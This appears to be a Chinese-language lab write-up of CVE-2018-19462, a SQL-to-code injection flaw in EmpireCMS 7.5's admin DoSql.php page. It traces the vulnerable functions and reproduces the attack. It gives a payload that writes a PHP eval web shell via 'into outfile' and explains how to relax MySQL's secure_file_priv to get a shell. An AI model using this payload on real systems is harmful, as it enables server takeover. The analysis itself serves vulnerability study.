帝国CMS(EmpireCMS) v7.5 代码注入分析(CVE-2018-19462)

一、漏洞描述

EmpireCMS7.5及之前版本中的admindbDoSql.php文件存在代码注入漏洞。该漏洞源于外部输入数据构造代码段的过程中,网路系统或产品未正确过滤其中的特殊元素。攻击者可利用该漏洞生成非法的代码段,修改网络系统或组件的预期的执行控制流。

二、影响版本

EmpireCMS<=7.5

三、环境搭建

1、官方下载EmpireCMS V7.5 下载地址:http://www.phome.net/download/

2、把下载的文件中的upload下的所有目录和文件放入到网站根目录下



3、修改php.ini配置文件, PHP环境中必须开启短标签,不然安装会提示无法安装

4、设置php.ini中 short_open_tag = On,重启phpstudy

5、然后开始安装,安装过程参考: https://jingyan.baidu.com/article/48b37f8dcc014b1a6564887c.html

四、漏洞复现



1、漏洞出现的页面如下







2、分析源码定位漏洞出现的位置在/e/admin/db/DoSql.php,浏览代码,对sqltext使用RepSqlTbpre函数进行处理

3、跟进RepSqlTbpre函数,发现仅仅对表的前缀做替换,没有做其他任何处理



4、继续浏览代码,发现对$query使用DoRunQuery函数进行处理

5、跟进DoRunQuery函数,可以看到对$sql参数只做了去除空格、以”;”分隔然后遍历,并你没有做别的限制和过滤,导致可以执行恶意的sql语句



6、登录后台,点击如下,输入一段写shell的payload,payload内容如下:



select '<?php @eval($_POST[1])?>' into outfile 'C:/phpStudy/WWW/empirecms/shell.php'



7、点击”执行SQL”,提示错误,是由于mysql安全限制的原因

8、修改mysql的配置文件, 在[mysqld] 下添加条目: secure_file_priv =,保存之后,然后重启mysql



9、再次执行SQL语句,可以看到成功执行SQL语句

10、查看是否成功上传shell



11、菜刀连接,成功getshell

-------------------------------------------------------------------------------------------------------------

参考: http://www.cnnvd.org.cn/web/xxk/ldxqById.tag?CNNVD=CNNVD-201906-306

https://github.com/novysodope/empireCMS7.5/blob/master/getshell